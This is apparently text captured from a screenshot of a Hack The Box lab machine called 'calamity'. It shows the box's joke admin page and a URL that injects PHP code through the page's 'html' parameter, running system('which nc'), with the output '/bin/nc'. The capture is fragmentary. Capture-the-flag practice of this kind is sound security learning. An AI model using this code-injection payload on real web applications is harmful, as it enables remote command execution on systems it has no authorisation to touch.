 calamity.htb/admin.php?html=<%3Fphp+system('which+nc')%3F>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TADAA IT HAS NOTHING
what were you waiting for dude ?you know I aint finished creating
xalvas,the boss said I am a piece of shit and that I dont take my job seriously...but when all this is set up...Ima ask for double the money
just cauz he insulted me
Maybe he's still angry at me deleting the DB on the previous site...he should keep backups man !
anyway I made an html interpreter to work on my php skills ! It wasn't easy I assure you...I'm just a P-R-O on PHP !!!!!!!!!
access in here is like 99% secure ,but even if that 1% reaches this page ,there's nothing they can do !
html is super-harmless to our system! Try writing some simple stuff ...and see how difficult my job is and how underpaid I am
Your HTML:
SHOW ME DA PAGE
/bin/nc